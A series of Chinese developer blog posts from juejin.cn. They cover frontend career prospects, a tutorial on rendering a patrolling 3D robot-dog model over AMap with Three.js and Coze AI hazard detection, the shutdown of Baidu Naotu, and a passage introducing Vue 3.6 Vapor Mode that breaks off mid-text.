普通前端 / 工程型前端 / 架构型前端
我一般把前端分成三类:
- 普通前端
就是那种把设计稿转成页面的人,写页面、调样式、搞交互。以前,这类岗位很吃香,因为企业只要有人能把界面做出来就行。现在,普通前端的门槛低,但成长空间有限。 - 工程型前端
这类前端不仅会写页面,还懂打包工具、模块化、性能优化、测试、CI/CD,甚至前端安全。他们能把一个项目从零到一搞成可以高效运转的系统。你可以把他们想象成“能写代码,也懂流程的人”,在团队里很吃香。 - 架构型前端
架构型前端更厉害,他们关注的是整个平台的稳定性、可维护性和扩展性。他们设计组件库、微前端架构、前端性能监控体系,甚至参与后端接口设计。换句话说,他们更像“产品工程师”,不仅懂技术,还懂业务。
会写代码不再稀缺,会“用 AI 写代码”才是门槛
你可能注意到了,现在很多人说“前端会写代码不稀缺了”。这是真的。基础的 JS、CSS、HTML 很多人都会,但如果你能用 AI 辅助写代码、自动生成模板、快速优化性能,那才是真正的核心竞争力。就像以前会打字的人很多,但会用 Excel 做财务建模的人少,差距就出来了。
举个例子,现在有些大型项目,我们用 AI 帮忙生成表单验证逻辑,或者做自动化测试脚本,效率能提高好几倍。这种能力,不是简单敲几行代码能替代的。
前端未来,更像产品工程师
所以,到底前端是不是夕阳行业?我觉得恰恰相反。未来的前端,更像产品工程师——你不仅要写代码,还要思考性能、用户体验、架构设计、工程化流程,甚至要和 AI、云端、数据打交道。前端的职业宽度比以前更大,技能组合也更加稀缺。
换句话说,前端不再只是写界面的小伙伴,而是能把技术和产品结合起来,创造可落地系统的人。
总结
不是前端“夕阳”,只是门槛提高了
从薪资和招聘活跃度看:
- 前端岗位依旧铺开在招聘平台上,高薪职位数量没有消失,只是分布更广、更分层。
- 高端工程师、架构型前端、全栈/AI 前端人才仍然供不应求。
- 竞争压力主要来自技术同质化人才与行业整体求职人数增长的趋势(特别是毕业季)。 开源中国
真实情形是:前端并非夕阳,而是在职业形态和薪资结构上出现了更明显的分层。
你看到普通前端岗位薪资增长缓慢,是因为市场供给大,但 高技术、高工程化能力者反而更加吃香,门槛变了,而不是需求消失。
总结:结合数据再看“前端是否夕阳”
既然有数据支撑,我们再回到那个问题:
前端是否是夕阳行业?结论是:
- 前端需求仍在增长 ——招聘平台活跃度高,技术转型需求仍旧带来岗位。
- 薪资仍然维持在行业中上水平 ——尤其中高级、工程化岗位。
- 市场竞争更激烈 ——求职人数持续增长使得低门槛岗位更难突围。
- 分层明显 ——普通前端增长较缓,高技能人才仍稀缺。
所以说:前端不是夕阳行业,前端职业更像是正经历升级版的“技术工程”方向,更接近综合产品工程师,而不是单纯的页面写手。
要在这个岗位上活得更好,与 AI 协作、提升工程化能力、掌握架构与性能优化,成为未来核心竞争力。
数据来源说明
本文涉及的前端薪资、招聘人数、求职人数及市场趋势数据,主要来源公开渠道:
- BOSS直聘:招聘岗位示例及薪资参考 官网,招聘活跃度趋势及职位需求变化 年度报告
- 前端薪资参考:全国平均薪资及高端岗位薪资 Teamed Up China、大厂薪资对比 Levels.fyi、高端技术岗位薪资 脉脉高聘年度报告
- 前端供需数据:技术类岗位供需比及求职活跃度 公开行业报告
数据仅供行业分析参考,实际薪资及岗位信息可能随城市、公司和岗位等级变化。
来源:juejin.cn/post/7587684397530595355
高德地图与Three.js结合实现3D大屏可视化
高德地图与Three.js结合实现3D大屏可视化
文末源码地址及视频演示
前言
在智慧城市安全管理场景中,如何将真实的地理信息与3D模型完美结合,实现沉浸式的可视化监控体验?本文将以巡逻犬管理系统的大屏预览功能为例,详细介绍如何通过高德地图API与Three.js深度结合,实现3D机械狗模型在地图上的实时巡逻展示。

该系统实现了以下核心功能:
- 在高德地图上加载并渲染3D机械狗模型
- 实现模型沿预设路线的自动巡逻动画
- 镜头自动跟随模型移动,提供沉浸式监控体验
- 实时显示巡逻进度、告警信息等业务数据
技术栈
- 高德地图 JS API 2.0:提供地图底图和空间定位能力
- Three.js r157:3D模型渲染和动画控制
- Loca 2.0:高德地图数据可视化API,用于镜头跟随
- React + TypeScript:前端框架和类型支持
- TWEEN.js:补间动画库,用于平滑的模型移动
一、高德地图初始化
1.1 地图配置
首先需要配置高德地图的加载参数,包括API Key、版本号等:
// src/utils/amapConfig.ts
export const mapConfig = {
key: 'your-amap-key',
version: '2.0',
Loca: {
version: '2.0.0', // Loca版本需与地图版本一致
},
};
// 初始化安全配置(必须在AMapLoader.load之前调用)
export const initAmapSecurity = () => {
if (typeof window !== 'undefined') {
(window as any)._AMapSecurityConfig = {
securityJsCode: 'your-security-code',
};
}
};
1.2 创建地图实例
使用AMapLoader.load加载地图API,然后创建地图实例:
// 设置安全密钥
initAmapSecurity();
// 加载高德地图
const AMap = await AMapLoader.load(mapConfig);
// 创建地图实例,开启3D视图模式
const mapInstance = new AMap.Map(mapContainerRef.current, {
zoom: 13,
center: defaultCenter,
viewMode: '3D', // 关键:必须开启3D模式
resizeEnable: true,
});

关键点:
viewMode: '3D'必须设置,否则无法使用3D相关功能- 需要提前设置安全密钥,否则会报错
1.3 初始化Loca容器
Loca是高德地图的数据可视化容器,用于实现镜头跟随等功能:
const loca = new (window as any).Loca.Container({
map: mapInstance,
zIndex: 9
});
二、创建GLCustomLayer自定义图层
GLCustomLayer是高德地图提供的WebGL自定义图层,允许我们在地图上渲染Three.js内容。
2.1 图层结构
const customLayer = new AMap.GLCustomLayer({
zIndex: 200, // 图层层级,确保模型在最上层
init: async (gl: any) => {
// 在这里初始化Three.js场景、相机、渲染器等
},
render: () => {
// 在这里执行每帧的渲染逻辑
},
});
mapInstance.add(customLayer);
2.2 初始化Three.js场景
在init方法中创建Three.js的核心组件:
init: async (gl: any) => {
// 1. 创建透视相机
const camera = new THREE.PerspectiveCamera(
60, // 视野角度
window.innerWidth / window.innerHeight, // 宽高比
100, // 近裁剪面
1 << 30 // 远裁剪面(使用位运算表示大数值)
);
// 2. 创建WebGL渲染器
const renderer = new THREE.WebGLRenderer({
context: gl, // 使用地图提供的WebGL上下文
antialias: false, // 禁用抗锯齿,减少WebGL扩展需求
powerPreference: 'default',
});
renderer.autoClear = false; // 必须设置为false,否则地图底图无法显示
renderer.shadowMap.enabled = false; // 禁用阴影,避免WebGL扩展问题
// 3. 创建场景
const scene = new THREE.Scene();
// 4. 添加光源
const ambientLight = new THREE.AmbientLight(0xffffff, 1.0);
scene.add(ambientLight);
const directionalLight = new THREE.DirectionalLight(0xffffff, 1.2);
directionalLight.position.set(1000, -100, 900);
scene.add(directionalLight);
}
关键点:
renderer.autoClear = false必须设置,否则会清除地图底图- 使用地图提供的
gl上下文创建渲染器,实现资源共享

三、坐标系统转换
高德地图使用经纬度坐标(WGS84),而Three.js使用3D世界坐标,两者之间的转换是关键。
3.1 获取自定义坐标系统
地图实例提供了customCoords工具,用于坐标转换:
// 获取自定义坐标系统
const customCoords = mapInstance.customCoords;
// 设置坐标系统中心点(重要:必须在设置模型位置前设置)
const center = mapInstance.getCenter();
customCoords.setCenter([center.lng, center.lat]);
3.2 经纬度转3D坐标
使用lngLatsToCoords方法将经纬度转换为Three.js坐标:
// 将经纬度 [lng, lat] 转换为Three.js坐标 [x, z, y?]
const position = customCoords.lngLatsToCoords([
[120.188767, 30.193832]
])[0];
// 注意:返回的数组格式为 [x, z, y?]
// position[0] 对应 Three.js 的 z 轴(纬度)
// position[1] 对应 Three.js 的 x 轴(经度)
// position[2] 对应 Three.js 的 y 轴(高度,可选)
robotGr0up.position.setX(position[1]); // x坐标(经度)
robotGr0up.position.setZ(position[0]); // z坐标(纬度)
robotGr0up.position.setY(position.length > 2 ? position[2] : 0); // y坐标(高度)
坐标轴对应关系:
- 高德地图:X轴(经度),Y轴(纬度),Z轴(高度)
- Three.js:X轴(右),Y轴(上),Z轴(前)
- 转换后:
position[1]→ Three.js X轴,position[0]→ Three.js Z轴
3.3 同步相机参数
在render方法中,需要同步高德地图的相机参数到Three.js相机:
render: () => {
const { near, far, fov, up, lookAt, position } = customCoords.getCameraParams();
// 同步相机参数
camera.near = near;
camera.far = far;
camera.fov = fov;
camera.position.set(position[0], position[1], position[2]);
camera.up.set(up[0], up[1], up[2]);
camera.lookAt(lookAt[0], lookAt[1], lookAt[2]);
camera.updateProjectionMatrix();
// 渲染场景
renderer.render(scene, camera);
// 必须执行:重新设置three的gl上下文状态
renderer.resetState();
}
四、加载3D模型
4.1 使用GLTFLoader加载模型
import { GLTFLoader } from 'three/examples/jsm/loaders/GLTFLoader';
const loader = new GLTFLoader();
const modelPath = '/assets/modules/robot_dog/scene.gltf';
const gltf = await new Promise<any>((resolve, reject) => {
loader.load(
modelPath,
(gltf: any) => resolve(gltf),
(progress: any) => {
if (progress.total > 0) {
const percent = (progress.loaded / progress.total) * 100;
console.log('模型加载进度:', percent.toFixed(2) + '%');
}
},
reject
);
});
const robotModel = gltf.scene;
4.2 模型预处理
加载模型后需要进行预处理,包括材质优化、位置调整等:
// 遍历模型所有子对象
robotModel.traverse((child: THREE.Object3D) => {
if (child instanceof THREE.Mesh) {
// 禁用阴影相关功能
child.castShadow = false;
child.receiveShadow = false;
// 简化材质,避免使用需要WebGL扩展的高级特性
if (child.material) {
const materials = Array.isArray(child.material)
? child.material
: [child.material];
materials.forEach((mat: any) => {
// 禁用transmission等高级特性
if (mat.transmission !== undefined) {
mat.transmission = 0;
}
});
}
}
});
// 计算模型边界框并居中
const box = new THREE.Box3().setFromObject(robotModel);
const center = box.getCenter(new THREE.Vector3());
// 将模型居中(X和Z轴)
robotModel.position.x = -center.x;
robotModel.position.z = -center.z;
// 将模型底部放在y=0
robotModel.position.y = -box.min.y;
// 设置模型缩放
const scale = 15;
robotModel.scale.set(scale, scale, scale);
4.3 创建模型组并设置初始旋转
由于高德地图和Three.js的坐标系差异,需要调整模型的初始旋转:
// 创建外层Gr0up用于位置和旋转控制
const robotGr0up = new THREE.Gr0up();
robotGr0up.add(robotModel);
// 设置初始旋转(90, 90, 0)度转换为弧度
const initialRotationX = (Math.PI / 180) * 90;
const initialRotationY = (Math.PI / 180) * 90;
const initialRotationZ = (Math.PI / 180) * 0;
robotGr0up.rotation.set(initialRotationX, initialRotationY, initialRotationZ);
scene.add(robotGr0up);
五、实现镜头跟随
5.1 使用Loca实现镜头跟随
高德地图的Loca API提供了viewControl.addTrackAnimate方法,可以实现镜头自动跟随路径移动:
// 计算路径总距离
let totalDistance = 0;
for (let i = 0; i < paths.length - 1; i++) {
totalDistance += AMap.GeometryUtil.distance(paths[i], paths[i + 1]);
}
// 假设速度是 1.5 m/s
const speed = 1.5;
const duration = (totalDistance / speed) * 1000; // 转换为毫秒
loca.viewControl.addTrackAnimate({
path: paths, // 镜头轨迹,二维数组
duration: duration, // 时长(毫秒)
timing: [[0, 0.3], [1, 0.7]], // 速率控制器
rotationSpeed: 180, // 每秒旋转多少度
}, function () {
console.log('单程巡逻完成');
// 可以在这里处理往返逻辑
});
loca.animate.start(); // 启动动画
5.2 模型位置同步
在render方法中,根据地图中心点实时更新模型位置:
render: () => {
// ... 同步相机参数代码 ...
if (robotGr0up && mapInstance && !patrolFinishedRef.current) {
// 获取当前地图中心(镜头跟随会改变地图中心)
const center = mapInstance.getCenter();
if (center) {
// 更新坐标系统中心点为地图中心点
customCoords.setCenter([center.lng, center.lat]);
// 将地图中心转换为Three.js坐标
const position = customCoords.lngLatsToCoords([
[center.lng, center.lat]
])[0];
// 更新模型位置
robotGr0up.position.setX(position[1]);
robotGr0up.position.setZ(position[0]);
robotGr0up.position.setY(position.length > 2 ? position[2] : 0);
// 更新模型旋转(根据地图旋转)
const rotation = mapInstance.getRotation();
if (rotation !== undefined) {
const initialRotationY = (Math.PI / 180) * 90;
robotGr0up.rotation.y = initialRotationY + (rotation * Math.PI / 180);
}
}
}
// 渲染场景
renderer.render(scene, camera);
renderer.resetState();
}
关键点:
- 使用地图中心点作为模型位置,实现精确跟随
- 在每次render中更新坐标系统中心点,确保坐标转换准确
- 同步地图旋转角度到模型Y轴旋转

六、巡逻动画实现
6.1 启动巡逻
当模型加载完成并设置好初始位置后,可以启动巡逻动画:
const startPatrol = (paths: number[][], mapInstance: any, AMap: any) => {
// 停止之前的巡逻
TWEEN.removeAll();
patrolFinishedRef.current = false;
// 保存路径
patrolPathsRef.current = paths;
patrolIndexRef.current = 0;
// 播放前进动画
playAnimation('1LYP'); // 播放行走动画
// 设置坐标系统中心点为路径起点
const firstPoint = paths[0];
customCoordsRef.current.setCenter([firstPoint[0], firstPoint[1]]);
// 使用Loca实现镜头跟随
const loca = locaRef.current;
if (loca) {
// ... addTrackAnimate 代码 ...
}
// 启动模型移动动画
changeObject();
};
6.2 模型移动动画
使用TWEEN.js实现模型在路径点之间的平滑移动:
const changeObject = () => {
if (patrolFinishedRef.current || patrolIndexRef.current >= patrolPathsRef.current.length - 1) {
return;
}
const sp = patrolPathsRef.current[patrolIndexRef.current];
const ep = patrolPathsRef.current[patrolIndexRef.current + 1];
const s = new THREE.Vector2(sp[0], sp[1]);
const e = new THREE.Vector2(ep[0], ep[1]);
const speed = 0.03;
const dis = AMap.GeometryUtil.distance(sp, ep);
if (dis <= 0) {
patrolIndexRef.current++;
changeObject();
return;
}
// 使用TWEEN实现平滑移动
new TWEEN.Tween(s)
.to(e.clone(), dis / speed / speedFactor)
.start()
.onUpdate((v) => {
// 更新模型经纬度引用
modelLngLatRef.current = [v.x, v.y];
// 节流更新状态(每100ms更新一次)
const now = Date.now();
if (now - lastUpdateTimeRef.current > 100) {
setCurrentLngLat([v.x, v.y]);
checkSamplePoint([v.x, v.y], AMap); // 检测取样点
// 计算已巡逻长度
updatePatrolledLength(v);
lastUpdateTimeRef.current = now;
}
})
.onComplete(() => {
accumulatedLengthRef.current += dis;
if (patrolIndexRef.current < patrolPathsRef.current.length - 2) {
patrolIndexRef.current++;
changeObject(); // 继续下一段
} else {
// 单程完成
if (patrolMode !== '往返') {
patrolFinishedRef.current = true;
playAnimation('1Idle'); // 播放静止动画
}
}
});
};
6.3 动画系统
模型支持多种动画(行走、静止、跳舞等),使用AnimationMixer管理:
// 设置动画系统
if (gltf.animations && gltf.animations.length > 0) {
const mixer = new THREE.AnimationMixer(robotModel);
// 创建所有动画动作
const actions = new Map<string, THREE.AnimationAction>();
gltf.animations.forEach((clip: THREE.AnimationClip) => {
const action = mixer.clipAction(clip);
action.setLoop(THREE.LoopRepeat); // 循环播放
actions.set(clip.name, action);
});
// 播放默认静止动画
const defaultAction = actions.get('1Idle');
if (defaultAction) {
defaultAction.setEffectiveTimeScale(0.6); // 设置播放速度
defaultAction.fadeIn(0.3);
defaultAction.play();
}
}
// 在render循环中更新动画
const render = () => {
requestAnimationFrame(() => {
render();
});
// 更新动画混合器
if (mixer) {
const currentTime = performance.now();
const delta = (currentTime - lastAnimationTime) / 1000;
mixer.update(delta);
lastAnimationTime = currentTime;
}
// 更新TWEEN动画
TWEEN.update();
// 渲染地图
mapInstance.render();
};
图片略大,耐心等候

七、AI安全隐患自动检测与告警
系统集成了Coze AI大模型,实现了巡逻过程中的自动安全隐患检测和告警功能。当机械狗沿路线巡逻时,系统会在预设的取样点自动触发AI分析,识别潜在的安全隐患。
7.1 取样点计算
系统支持基于路线间隔的自动取样点计算,根据巡逻犬配置的取样间隔(如每50米、100米等),在路线上均匀分布取样点:
// 计算取样点(基于路线间隔)
const calculateSamplePoints = (
paths: number[][],
sampleInterval: number,
AMap: any
): Array<{ lng: number; lat: number; distance: number }> => {
const samplePoints: Array<{ lng: number; lat: number; distance: number }> = [];
let accumulatedDistance = 0;
// 从第一个点开始(0米处)
samplePoints.push({
lng: paths[0][0],
lat: paths[0][1],
distance: 0,
});
// 遍历路径,计算每个取样点
for (let i = 0; i < paths.length - 1; i++) {
const currentPoint = paths[i];
const nextPoint = paths[i + 1];
const segmentDistance = AMap.GeometryUtil.distance(currentPoint, nextPoint);
// 检查当前段是否包含取样点
while (accumulatedDistance + segmentDistance >= (samplePoints.length * sampleInterval)) {
const targetDistance = samplePoints.length * sampleInterval;
const distanceInSegment = targetDistance - accumulatedDistance;
// 计算取样点在当前段中的位置(线性插值)
const ratio = distanceInSegment / segmentDistance;
const sampleLng = currentPoint[0] + (nextPoint[0] - currentPoint[0]) * ratio;
const sampleLat = currentPoint[1] + (nextPoint[1] - currentPoint[1]) * ratio;
samplePoints.push({
lng: sampleLng,
lat: sampleLat,
distance: targetDistance,
});
}
accumulatedDistance += segmentDistance;
}
return samplePoints;
};
关键点:
- 使用高德地图的
GeometryUtil.distance计算路径段距离 - 通过线性插值计算取样点的精确位置
- 取样点从路线起点开始,按固定间隔均匀分布
7.2 自动触发检测
在巡逻过程中,系统实时检测模型位置是否到达取样点附近(±10米范围内):
// 检测是否到达取样点
const checkSamplePoint = (currentLngLat: [number, number], AMap: any) => {
const patrolDog = currentPatrolDogRef.current;
const route = currentRouteRefForSample.current;
const area = currentAreaRefForSample.current;
if (!patrolDog || !route || !patrolDog.cameraDeviceId) {
return; // 没有绑定摄像头,不进行取样
}
// 检查取样方式(必须是"路线间隔"模式)
if (patrolDog.sampleMode !== '路线间隔' || !patrolDog.sampleInterval) {
return;
}
// 检查是否在取样点附近(±10米范围内)
for (let i = 0; i < samplePointsRef.current.length; i++) {
if (processedSamplePointsRef.current.has(i)) {
continue; // 已处理过,跳过
}
const samplePoint = samplePointsRef.current[i];
const distance = AMap.GeometryUtil.distance(
[currentLngLat[0], currentLngLat[1]],
[samplePoint.lng, samplePoint.lat]
);
// 在 ±10 米范围内,触发取样
if (distance <= 10) {
console.log(`✅ 到达取样点 ${i + 1}/${samplePointsRef.current.length}`);
processedSamplePointsRef.current.add(i);
// 异步调用 Coze API(不阻塞巡逻)
analyzeSecurity(
patrolDog,
route,
area,
currentLngLat,
AMap
).catch(error => {
console.error('安全隐患分析失败:', error);
});
break; // 一次只处理一个取样点
}
}
};
关键点:
- 使用距离判断,避免重复触发
- 异步调用AI分析,不阻塞巡逻动画
- 使用
Set记录已处理的取样点,确保每个点只处理一次
7.3 调用Coze API进行安全隐患分析
系统使用Coze平台的大模型工作流进行图像安全隐患分析:
// 调用 Coze API 进行安全隐患分析
const analyzeSecurity = async (
patrolDog: PatrolDog,
route: Route,
area: Area | null,
currentLngLat: [number, number],
AMap: any
): Promise<void> => {
try {
// 1. 获取默认令牌
await initDB();
const tokens = await db.token.getAll();
const validTokens = tokens.filter(token => Date.now() <= token.expireDate);
if (validTokens.length === 0) {
console.warn('没有可用的令牌,跳过安全隐患分析');
return;
}
const defaultToken = validTokens.find(t => t.isDefault) || validTokens[0];
// 2. 准备分析数据
// 随机选择一张测试图片(实际应用中应使用摄像头实时抓拍)
const randomImageUrl = imageUrlr[Math.floor(Math.random() * imageUrlr.length)];
// 构建输入文本,描述当前巡逻场景
const inputText = `${patrolDog.name}当前在${area?.name || '未知'}区域${route.name}巡逻时抓拍了一张照片。分析是否存在安全隐患`;
// 3. 创建 Coze API 客户端
const apiClient = new CozeAPI({
token: defaultToken.token,
baseURL: 'https://api.coze.cn',
allowPersonalAccessTokenInBrowser: true,
});
// 4. 调用工作流
const workflow_id = '7585585625312034858';
const res = await apiClient.workflows.runs.create({
workflow_id: workflow_id,
parameters: {
input: inputText,
mediaUrl: randomImageUrl,
},
});
// 5. 解析返回结果
let analysisResult: { securityType: number; score: number; desc: string } | null = null;
if (res.data) {
const dataObj = typeof res.data === 'string' ? JSON.parse(res.data) : res.data;
if (dataObj.output && typeof dataObj.output === 'string') {
// 提取 markdown 代码块中的 JSON
const jsonMatch = dataObj.output.match(/```json\s*([\s\S]*?)\s*```/) ||
dataObj.output.match(/```\s*([\s\S]*?)\s*```/);
if (jsonMatch && jsonMatch[1]) {
analysisResult = JSON.parse(jsonMatch[1].trim());
} else {
// 尝试直接解析 output 为 JSON
analysisResult = JSON.parse(dataObj.output);
}
} else {
analysisResult = dataObj;
}
}
// 6. 判断是否是报警(securityType !== 0 且 score !== 0)
if (analysisResult && analysisResult.securityType !== 0 && analysisResult.score !== 0) {
// 保存到分析报警表
const analysisAlert: Omit<AnalysisAlert, 'id' | 'createTime' | 'updateTime'> = {
alertTime: Date.now(),
patrolDogId: patrolDog.id!,
patrolDogName: patrolDog.name,
cameraDeviceId: patrolDog.cameraDeviceId,
cameraDeviceName: patrolDog.cameraDeviceName,
routeId: route.id!,
routeName: route.name,
areaId: area?.id,
areaName: area?.name,
securityType: analysisResult.securityType as 0 | 1 | 2 | 3 | 4 | 5,
score: analysisResult.score,
desc: analysisResult.desc,
mediaUrl: randomImageUrl,
input: inputText,
status: '未处理',
};
await db.analysisAlert.add(analysisAlert);
console.log('✅ 安全隐患告警已保存');
// 更新告警列表(实时显示在大屏右侧)
updateAlertList(patrolDog.id!, route.id!, area?.id);
} else {
console.log('未发现安全隐患,不保存报警');
}
} catch (error) {
console.error('调用 Coze API 失败:', error);
}
};
API返回结果格式:
{
"securityType": 1, // 0=无隐患, 1=明火燃烟, 2=打架斗殴, 3=违章停车, 4=杂物堆放, 5=私搭乱建
"score": 85, // 严重程度评分 (0-100)
"desc": "检测到明火,存在严重安全隐患" // 详细描述
}
关键点:
- 使用
@coze/api官方SDK调用工作流API - 支持多种安全隐患类型识别(明火燃烟、打架斗殴、违章停车等)
- 自动保存告警记录,支持后续查询和处理
- 告警信息实时显示在大屏右侧告警列表中

7.4 Coze测试页面
系统提供了专门的Coze测试页面,方便开发者测试和调试AI分析功能。在Coze测试页面中,可以:
- 选择令牌:从已配置的Coze API令牌中选择(支持多个令牌管理)
- 输入分析文本:描述需要分析的场景
- 上传图片URL:提供需要分析的图片地址
- 自动填充功能:点击"自动填充"按钮,快速填充默认的测试数据
- 查看完整响应:显示Coze API的完整返回结果,包括解析后的JSON和原始响应
// Coze测试页面核心功能
const handleTest = async () => {
const values = await form.validateFields();
// 创建 Coze API 客户端
const apiClient = new CozeAPI({
token: values.token,
baseURL: 'https://api.coze.cn',
allowPersonalAccessTokenInBrowser: true,
});
// 调用工作流
const workflow_id = '7585585625312034858';
const res = await apiClient.workflows.runs.create({
workflow_id: workflow_id,
parameters: {
input: values.input,
mediaUrl: values.mediaUrl,
},
});
// 解析并显示结果
// ... 解析逻辑 ...
};
测试页面特性:
- 自动填充数据:提供默认的测试图片和文本,方便快速测试
- 图片预览:实时预览输入的图片URL
- 完整响应展示:显示API的完整响应,便于调试
- 错误处理:友好的错误提示,帮助定位问题
请截图 Coze测试页面 自动填充功能 测试结果展示
使用场景:
- 测试新的安全隐患识别算法
- 验证Coze API令牌是否有效
- 调试API返回结果格式
- 验证图片URL是否可被Coze解析

八、性能优化建议
7.1 渲染优化
- 禁用不必要的WebGL扩展(如阴影、抗锯齿)
- 使用
requestAnimationFrame统一管理渲染循环 - 合理设置模型LOD(细节层次)
7.2 内存管理
- 及时清理不需要的TWEEN动画:
TWEEN.removeAll() - 组件卸载时销毁Three.js资源
- 模型加载后缓存,避免重复加载
7.3 坐标转换优化
- 坐标系统中心点跟随地图中心,减少转换误差
- 使用节流控制状态更新频率
- 避免在render中进行复杂计算
九、常见问题解决
8.1 模型不显示
问题:模型加载成功但在地图上不可见
解决方案:
- 检查
renderer.autoClear是否设置为false - 确认坐标转换是否正确(注意数组索引对应关系)
- 检查模型缩放是否合适(可能太小或太大)
8.2 模型位置偏移
问题:模型位置与预期不符
解决方案:
- 确保在设置模型位置前调用
customCoords.setCenter() - 检查坐标轴对应关系(
position[1]对应X轴,position[0]对应Z轴) - 使用
AxesHelper辅助调试坐标轴方向
8.3 镜头跟随不流畅
问题:镜头跟随有延迟或卡顿
解决方案:
- 调整
rotationSpeed参数,控制旋转速度 - 优化
timing速率控制器,实现更平滑的加速减速 - 检查render循环是否正常执行
十、总结
通过高德地图与Three.js的深度结合,我们成功实现了3D模型在地图上的实时展示和动画效果,并集成了AI大模型实现智能安全隐患检测。核心要点包括:
- GLCustomLayer是关键桥梁:通过自定义图层实现Three.js与高德地图的融合
- 坐标转换是核心:正确理解和使用
customCoords进行坐标转换 - 镜头跟随提升体验:使用Loca API实现平滑的镜头跟随效果
- AI智能检测增强功能:集成Coze大模型实现自动安全隐患识别和告警
- 性能优化不可忽视:合理配置渲染参数,避免不必要的WebGL扩展
技术亮点:
- 虚实结合:真实地理信息与3D模型的完美融合
- 智能检测:基于AI大模型的自动安全隐患识别
- 实时告警:巡逻过程中的实时检测和告警推送
- 可视化展示:沉浸式大屏监控体验
这种技术方案不仅适用于巡逻犬管理系统,还可以扩展到智慧城市、物流追踪、车辆监控、园区安防等多个场景,为空间数据可视化提供了强大的技术支撑。通过AI能力的集成,系统从传统的可视化展示升级为智能化的安全监控平台,实现了"看得见、管得住、能预警"的完整闭环。
参考资源
来源:juejin.cn/post/7589482741759819803
百度又一知名产品,倒下了!
就在最近,百度旗下又一款知名互联网产品正式宣布停止服务,令人唏嘘不已。
没错,它就是「百度脑图」。

提到「百度脑图」这个名字,对于很多年轻的朋友们来说,可能有些陌生,但是在当年那会还是挺有名的。
对我而言,之前我还真就认认真真用过一段时间,在上面画了不少图,但是后来还是转到其他工具了。
说实话,要不是看到这个新闻,我都快忘记有这个产品的存在了。
出于好奇,我也特地登进去看了一眼。
果然,这停服公告都已经正式发出来了:
因产品调整,百度脑图将于 2026 年 3 月 31 日正式停止服务。

这也就意味着,这个产品将在明年春天正式画上句号,同时也给用户留了三个多月的数据导出时间。
众所周知,百度家的很多产品用起来一言难尽,要么有广,要么得氪金开会员。
但该说不说,「百度脑图」这个产品在我印象中倒还一直挺干净的,无广无贴,也不要会员啥的。
和市面上常见的脑图产品一样,这是一个免安装、支持网页版云端存储和自动实时保存的思维脑图编辑工具。

而且重点是界面简洁干净,无贴无广,并且兼容多种格式,同时也支持多格式脑图文件自由下载和导出。
咱讲话了,这都整得有点不像是百度家风格的产品了。

我特地看了一下它的产品更新日志,最近的一次更新还得追溯到 2019 年的 7月份。
这也意味着,这个产品已经 6 年多没怎么更新了啊,emmm,看来他们公司对这个产品是真的一点儿也不上心呢。

提到「百度脑图」,可能很多同学压根都不知道这个产品,但是百度脑图在行业内起步算很早的了。
这算一算,其实它也是 10 年前的产品了。

回想当年它刚推出时,就是凭借着“免安装、云存储、易分享”三大特点而传开,说实话 那时候,我们还没有现在那么多眼花缭乱的协作工具。
然而,互联网不相信眼泪,也从不吝啬告别。
近年来,随着 SaaS 服务的兴起,包括类似 XMind、MindManager 等专业工具和协作类工具的不断进化,加上百度自身战略重心的转移,百度脑图也渐渐淡出了我们的视野。
所以写着写着我寻思,这不又是百度身上的一个「起了个大早却赶了个晚集」的事情吗……
说起「起大早赶晚集」这个话题,百度那可真有得聊的,它说第一,没人敢说第二……
作为曾经的 BAT 三巨头之一,百度在很多风口上都曾拥有极强的前瞻性,并且往往是第一批入局者,但最终呢,却因为各种内外部原因,被同行反超压制,没能笑到最后。
首先是 2003 年上线的「百度贴吧」,曾是中文互联网第一大社区,拥有极强的用户粘性,现在的很多社交玩法(如兴趣圈层)都源于贴吧,但最终贴吧还是未能抓住移动化和兴趣社交的转型机遇,社区地位逐渐被取代,影响力大幅衰退。
再比如「好看视频」,我记得诞生时间是不是好像也和抖音大差不差来着,而且早期也曾投入过不少资源进行推广,但最终呢,还是未能找准差异化定位,被抖音、快手等按在地上摩擦,最终被逐渐边缘化,未能成为短视频领域的主流玩家。
还有「百度钱包/支付」,彼时移动支付刚刚兴起时,百度钱包就紧随上线了,但最后怎么样呢,也是未能跻身主流支付平台的位列,并逐渐淡出用户视野。
再就是「百度外卖」了,2014 年就入局了,上线时间很早吧,但是在与美团、饿了么的竞争中,百度外卖还是缺乏核心壁垒,最终在 2017 年被饿了么给合并了,从而彻底退出了历史舞台。
对了,还有「百度糯米」,那上线时间就更早了,我记得当年还试图想与美团、点评相抗衡呢,投入巨大但收效甚微,最终也未能撼动竞争对手,并在 2022 年彻底宣布关停。
来到 AI 时代,就更滑稽了。
按理说百度应该是国内最早布局和投入 AI 的公司之一了,十几年前就入局了,而「文心一言」也是国产大模型中最早发布的产品之一。
结果怎么着,虽然起步很早,但是先发优势尽失,在后续竞争中逐渐掉队,与头部产品差距拉大,市场份额反被后来者反超。
说到底,其实百度的技术实力并不差,技术眼光也不差,在很多领域都有先发优势,但是每次总会在关键时刻掉链子,然后被同行反超压制。
技术先发优势巨大但最终还是未能转化为生态和市场的壁垒,可能是战略层面的摇摆,可能是既得利益的束缚,甚至有可能是组织架构的桎梏…等等,这背后的深层原因的确值得他们好好分析分析了。
包括这一次「百度脑图」的官宣落幕,作为曾经的用户,说实话,真的觉得挺可惜的。
注:本文在GitHub开源仓库「编程之路」 github.com/rd2coding/R… 中已经收录,里面有我整理的6大编程方向(岗位)的自学路线+知识点大梳理、面试考点、我的简历、几本硬核pdf笔记,以及程序员生活和感悟,欢迎star。
来源:juejin.cn/post/7589876192120700937
Vue 3.6 将正式进入「无虚拟 DOM」时代!
“干掉虚拟 DOM” 的口号喊了好几年,现在 Vue 终于动手了。
就在前天,Vue 3.6 alpha 带着 Vapor Mode 低调上线:编译期直接把模板编译成精准 DOM 操作,不写 VNode、不 diff,包更小、跑得更快。

不同于社区实验,Vapor Mode 是 Vue 官方给出的「标准答案」:
- 依旧是熟悉的单文件组件,只是
<script setup>上加一个vapor开关; - 依旧是
响应式系统,但运行时不再生成 VNode,编译期直接把模板转换成精准的原生 DOM 操作; - 与
Svelte、Solid的最新基准横向对比,性能曲线几乎重合,首屏 JS 体积却再降 60%。
换句话说,Vue 没有「另起炉灶」,而是让开发者用同一套心智模型,一键切换到「无虚拟 DOM」的快车道。
接下来 5 分钟,带你一次看懂 Vapor Mode 的底层逻辑、迁移姿势和未来路线图。
什么是 Vapor Mode?
一句话总结:把虚拟 DOM 编译掉,组件直接操作真实 DOM,包体更小、跑得更快。
100%可选,旧代码无痛共存。- 仅支持
<script setup>的 SFC,加一个vapor开关即可。 - 与
